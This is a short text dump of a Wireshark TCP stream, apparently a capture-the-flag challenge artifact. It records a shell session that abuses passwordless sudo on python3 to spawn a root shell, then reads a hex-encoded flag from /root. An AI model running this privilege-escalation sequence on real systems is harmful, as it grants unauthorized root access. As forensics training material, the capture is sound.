 Wireshark · Follow TCP Stream (tcp.stream eq 11337) · dumpednet.pcapng
ls
app.py
database.db
malware.sh
requirements.txt
static
templates
uploads
ls /root
ls: cannot open directory '/root': Permission denied
sudo -l
Matching Defaults entries for sn4keey3s on sn4keey3s:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User sn4keey3s may run the following commands on sn4keey3s:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /usr/bin/python3
sudo python3 -c 'import socket,subprocess;subprocess.call(["/bin/sh","-i"])'
# whoami
root
# ls /root
jdpss._
snap
# cat /root/jdpss._
6c34737420706172743a2067753159755f73346e5f77336c63306d335f7930750a
#